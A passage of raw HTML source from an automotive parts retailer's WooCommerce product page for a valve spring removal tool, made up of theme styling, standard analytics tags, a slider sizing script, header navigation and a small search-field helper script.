	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-51774 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Atomic &#8220;On Car&#8221; Valve Spring Removal Tool</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
